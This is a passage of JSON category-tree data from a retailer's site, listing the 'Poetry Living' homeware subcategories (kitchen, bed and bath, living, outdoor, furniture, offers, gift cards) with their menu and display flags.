Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Sale Homeware","id":"living-end-of-season-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":6,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always On Deals","id":"living-offers-deals","name":"Always On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-deals","name":"Always On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry 